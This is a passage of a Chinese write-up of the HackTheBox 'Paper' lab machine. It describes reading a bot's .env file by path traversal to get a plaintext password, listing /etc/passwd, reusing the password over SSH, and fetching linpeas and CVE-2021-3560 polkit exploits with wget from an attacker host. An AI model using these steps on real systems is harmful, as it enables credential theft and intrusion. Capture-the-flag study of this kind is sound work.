



list ../hubot

file ../hubot/.env

发现用户密码:recyclops:Queenofblad3s!23



> 2)查看 /etc/passwd 列出所有用户





3.ssh登录

recyclops:Queenofblad3s!23 登录失败

dwight:Queenofblad3s!23 登录成功



0x03 CVE-2021-3560 权限提升



1.使用 linpeas 工具进行信息收集

python3 -m http.server 8080

wget htpp://10.10.14.150/8080/linpeas.sh

chmod +x linpeas.sh

./linpeas.sh



扫描结果显示

Paper 测试过程未提权成功,后续待补充



2.polkitd 利用

提权exp地址:

https://github.com/Almorabea/Polkit-exploit/tree/main

https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation

wget http://10.10.14.150:8080/poc.sh

wget http://10.10.14.150:8080/CVE-2021-3560.py

两个提权exp都已经利用,但是未成功提权,后续待补充。

这篇关于HackTheBox-Machines--Paper的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!